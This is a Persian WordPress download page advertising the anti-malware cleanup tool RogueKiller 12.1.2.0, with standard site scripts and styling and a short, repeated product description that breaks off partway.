

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://app-98.ir/page-ejmwyptrn9m/
body_size: 13652
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://app-98.ir/xmlrpc.php">
					<link rel="icon" type="image/png" href="http://ilscs-conf.ir/wp-content/themes/redwaves-lite/images/favicon.gif" /> 
					<title>RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک &#8211; دانلود نرم افزار</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک" href="http://app-98.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک دیدگاه‌ها" href="http://app-98.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/app-98.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://app-98.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redwaves-lite-stylesheet-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-roboto-googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic,300,700,400' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-slidebars-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/slidebars.min.css' type='text/css' media='all' />
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-content/themes/redwaves-lite/js/slidebars.min.js" id="redwaves-lite-slidebars-js"></script>
<link rel="https://api.w.org/" href="http://app-98.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://app-98.ir/wp-json/wp/v2/posts/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://app-98.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://app-98.ir/page-ejmwyptrn9m/" />
<link rel='shortlink' href='http://app-98.ir/?p=752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-ejmwyptrn9m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-ejmwyptrn9m%2F&#038;format=xml" />
	<style type="text/css">
		 button, .pagination a, .nav-links a, .readmore, .thecategory a:hover, .pagination a, #wp-calendar td a, #wp-calendar caption, #wp-calendar #prev a:before, #wp-calendar #next a:before, .tagcloud a:hover, #wp-calendar thead th.today, #wp-calendar td a:hover, #wp-calendar #today { background: #c60000; } .secondary-navigation, .secondary-navigation li:hover ul a, .secondary-navigation ul ul li, .secondary-navigation ul ul li:hover, .secondary-navigation ul ul ul li:hover, .secondary-navigation ul ul ul li, #mobile-menu-wrapper, a.sideviewtoggle, .sb-slidebar { background: #c60000; }  .thecategory ul li a:hover { background: #c60000; !important} a, .breadcrumb a, .entry-content a {color: #c60000;} .title a:hover, .post-data .post-title a:hover, .post-title a:hover, .post-info a:hover,.textwidget a, .reply a, .comm, .fn a, .comment-reply-link, .entry-content .singleleft a:hover, .breadcrumb a:hover, .widget-post-title a:hover { color: #c60000; } .main-container .widget h3:after, .tagcloud a:hover { border-color: #c60000; }  body { background: #f7f7f7;} article, .sidebar-widget, .related-posts .horizontal-container, .author-box, .error404 .content-area { -webkit-box-shadow: 0px 1px 1px #c2c4c4; -moz-box-shadow: 0px 1px 1px #c2c4c4; box-shadow: 0px 1px 1px #c2c4c4; } 	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="rtl wp-singular post-template-default single single-post postid-752 single-format-standard wp-theme-redwaves-lite group-blog">
		<div id="page sb-site" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
						<header id="masthead" class="site-header" role="banner">
				<div class="container header-container sb-slide">
					<div class="header-inner">
						<div class="logo-wrap">
										<span><a href="http://app-98.ir" title="دانلود نرم افزار" rel="nofollow">دانلود نرم افزار</a></span>
			<p>نرم افزار جدید</p>
								</div><!-- .logo-wrap -->
						<div class="header_area-wrap">
									<div class="header_area">
					</div><!-- .header_area -->
								</div><!-- .header_area-wrap -->
					</div><!-- .header-inner -->
				</div><!-- .container -->
				<div id="sideviewtoggle" class="secondary-navigation sb-slide">
					<div class="container clearfix"> 
						<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					</div><!--.container-->
				</div>
				<div id="sticky" class="secondary-navigation">
					<div class="container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
															<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Primary Menu" location)</div>
														
						</nav><!-- #site-navigation -->
					</div><!--.container -->
				</div>	
			</header><!-- #masthead -->
			<div id="content" class="main-container sb-slide"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
				
		<article id="post-752" class="post-752 post type-post status-publish format-standard hentry category-34 tag-12-1-2-0- tag-roguekiller- tag-1281 tag-1213 tag-2424 tag-2425 tag-22 tag-2427 tag-1280 tag-981">
	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://app-98.ir">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="v:url" property="v:title">دانلود نرم افزار جدید</a></div><div><i class="fa fa-caret-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک</span></div></div>             			
	<header class="entry-header">
		<h1 class="entry-title">RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک</h1>					<div class="entry-meta post-info">		<span class="thecategory">
			<div class="thecategory"><ul class="post-categories">
	<li><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود نرم افزار جدید</a></li></ul></div>		</span>
	<span class="theauthor"><i class="fa fa-user"></i> <span class="author vcard"><span class="url fn"><a href="http://app-98.ir/author/"></a></span></span></span><span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-04-11T00:00:00+00:00">آوریل 11, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span><br><span class="thetags"><i class="fa fa-tags"></i><a href="http://app-98.ir/tag/12-1-2-0-%d9%85%d8%b4%da%a9%d9%88%da%a9/" rel="tag">12.1.2.0 مشکوک</a>, <a href="http://app-98.ir/tag/12-1-2-0-%d9%88/" rel="tag">12.1.2.0 و</a>, <a href="http://app-98.ir/tag/roguekiller-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87/" rel="tag">RogueKiller برنامه</a>, <a href="http://app-98.ir/tag/roguekiller-%d9%85%d8%b4%da%a9%d9%88%da%a9/" rel="tag">RogueKiller مشکوک</a>, <a href="http://app-98.ir/tag/roguekiller-%d9%88/" rel="tag">RogueKiller و</a>, <a href="http://app-98.ir/tag/%d8%a8%d8%a7%d8%b2%db%8c-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">بازی جدید</a>, <a href="http://app-98.ir/tag/%d9%be%d8%a7%da%a9%d8%b3%d8%a7%d8%b2%db%8c/" rel="tag">پاکسازی</a>, <a href="http://app-98.ir/tag/%d9%be%d8%a7%da%a9%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d8%b4%da%a9%d9%88%da%a9/" rel="tag">پاکسازی مشکوک</a>, <a href="http://app-98.ir/tag/%d9%be%d8%a7%da%a9%d8%b3%d8%a7%d8%b2%db%8c-%d9%88/" rel="tag">پاکسازی و</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/" rel="tag">دانلود</a>, <a href="http://app-98.ir/tag/%d9%85%d8%b4%da%a9%d9%88%da%a9-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشکوک برنامه</a>, <a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">نرم افزار جدید</a>, <a href="http://app-98.ir/tag/%d9%87%d8%a7%db%8c/" rel="tag">های</a></span>		   
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<p>RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک<br />RogueKiller &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1575;&#1740; &#1605;&#1601;&#1740;&#1583; &#1608; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1705;&#1607; &#1662;&#1585;&#1583;&#1575;&#1586;&#1588; &#1607;&#1575;&#1740; &#1583;&#1585; &#1581;&#1575;&#1604; &#1575;&#1580;&#1585;&#1575; &#1583;&#1585; &#1608;&#1740;&#1606;&#1583;&#1608;&#1586; &#1588;&#1605;&#1575; &#1585;&#1575; &#1575;&#1587;&#1705;&#1606; &#1605;&#1740; &#1705;&#1606;&#1583; &#1608; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740;&#1740; &#1705;&#1607; &#1576;&#1607; &#1606;&#1592;&#1585; &#1605;&#1582;&#1585;&#1576; &#1608; &#1605;&#1588;&#1705;&#1608;&#1705; &#1607;&#1587;&#1578;&#1606;&#1583; &#1585;&#1575; &#1605;&#1578;&#1608;&#1602;&#1601; &#1608; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1576;&#1585;&#1583; &#1608; &#1607;&#1605;&#1670;&#1606;&#1740;&#1606; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740;&#1740; &#1705;&#1607; &#1576;&#1607; &#1606;&#1592;&#1585; &#1582;&#1608;&#1583;&#1587;&#1585; &#1607;&#1587;&#1578;&#1606;&#1583; &#1585;&#1575; &#1606;&#1740;&#1586; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1576;&#1585;&#1583;.&nbsp;RogueKiller &#1601;&#1585;&#1575;&#1740;&#1606;&#1583; &#1575;&#1587;&#1705;&#1606; &#1585;&#1575; &#1576;&#1607; &#1587;&#1585;&#1593;&#1578; &#1575;&#1606;&#1580;&#1575;&#1605; &#1583;&#1575;&#1583;&#1607; &#1608; &#1583;&#1585; &#1606;&#1607;&#1575;&#1740;&#1578; &#1576;&#1575;&#1593;&#1579; &#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1587;&#1740;&#1587;&#1578;&#1605; &#1588;&#1605;&#1575; &#1575;&#1586; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740; &#1605;&#1588;&#1705;&#1608;&#1705; &#1608; &#1576;&#1740;&#1607;&#1608;&#1583;&#1607; &#1605;&#1740; &#1588;&#1608;&#1583;.&#1711;&#1575;&#1607;&#1740; &#1575;&#1608;&#1602;&#1575;&#1578; &#1583;&#1585; &#1588;&#1585;&#1575;&#1740;&#1591;&#1740; &#1705;&#1607; &#1604;&#1575;&#1586;&#1605; &#1575;&#1587;&#1578; &#1585;&#1580;&#1740;&#1587;&#1578;&#1585;&#1740; &#1585;&#1575; &#1606;&#1740;&#1586; &#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1608; &#1578;&#1593;&#1605;&#1740;&#1585; &#1605;&#1740; &#1705;&#1606;&#1583;.&#1705;&#1607; &#1576;&#1607; &#1593;&#1576;&#1575;&#1585;&#1578;&#1740; &#1583;&#1740;&#1711;&#1585; &#1593;&#1605;&#1604;&#1740;&#1575;&#1578; &#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1608; &#1578;&#1593;&#1605;&#1740;&#1585; &#1585;&#1740;&#1580;&#1740;&#1587;&#1578;&#1585;&#1740; &#1585;&#1575; &#1605;&#1591;&#1575;&#1576;&#1602; &#1576;&#1575; &#1740;&#1705;&#1587;&#1585;&#1740; &#1575;&#1589;&#1608;&#1604; &#1578;&#1593;&#1740;&#1740;&#1606; &#1588;&#1583;&#1607; &#1587;&#1585;&#1593;&#1578; &#1605;&#1740; &#1576;&#1582;&#1588;&#1583;.</p>
<h2>RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک</h2>
<p>RogueKiller &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1575;&#1740; &#1605;&#1601;&#1740;&#1583; &#1608; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1705;&#1607; &#1662;&#1585;&#1583;&#1575;&#1586;&#1588; &#1607;&#1575;&#1740; &#1583;&#1585; &#1581;&#1575;&#1604; &#1575;&#1580;&#1585;&#1575; &#1583;&#1585; &#1608;&#1740;&#1606;&#1583;&#1608;&#1586; &#1588;&#1605;&#1575; &#1585;&#1575; &#1575;&#1587;&#1705;&#1606; &#1605;&#1740; &#1705;&#1606;&#1583; &#1608; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740;&#1740; &#1705;&#1607; &#1576;&#1607; &#1606;&#1592;&#1585; &#1605;&#1582;&#1585;&#1576; &#1608; &#1605;&#1588;&#1705;&#1608;&#1705; &#1607;&#1587;&#1578;&#1606;&#1583; &#1585;&#1575; &#1605;&#1578;&#1608;&#1602;&#1601; &#1608; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1576;&#1585;&#1583; &#1608; &#1607;&#1605;&#1670;&#1606;&#1740;&#1606; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740;&#1740; &#1705;&#1607; &#1576;&#1607; &#1606;&#1592;&#1585; &#1582;&#1608;&#1583;&#1587;&#1585; &#1607;&#1587;&#1578;&#1606;&#1583; &#1585;&#1575; &#1606;&#1740;&#1586; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1576;&#1585;&#1583;.&nbsp;RogueKiller &#1601;&#1585;&#1575;&#1740;&#1606;&#1583; &#1575;&#1587;&#1705;&#1606; &#1585;&#1575; &#1576;&#1607; &#1587;&#1585;&#1593;&#1578; &#1575;&#1606;&#1580;&#1575;&#1605; &#1583;&#1575;&#1583;&#1607; &#1608; &#1583;&#1585; &#1606;&#1607;&#1575;&#1740;&#1578; &#1576;&#1575;&#1593;&#1579; &#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1587;&#1740;&#1587;&#1578;&#1605; &#1588;&#1605;&#1575; &#1575;&#1586; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740; &#1605;&#1588;&#1705;&#1608;&#1705; &#1608; &#1576;&#1740;&#1607;&#1608;&#1583;&#1607; &#1605;&#1740; &#1588;&#1608;&#1583;.&#1711;&#1575;&#1607;&#1740; &#1575;&#1608;&#1602;&#1575;&#1578; &#1583;&#1585; &#1588;&#1585;&#1575;&#1740;&#1591;&#1740; &#1705;&#1607; &#1604;&#1575;&#1586;&#1605; &#1575;&#1587;&#1578; &#1585;&#1580;&#1740;&#1587;&#1578;&#1585;&#1740; &#1585;&#1575; &#1606;&#1740;&#1586; 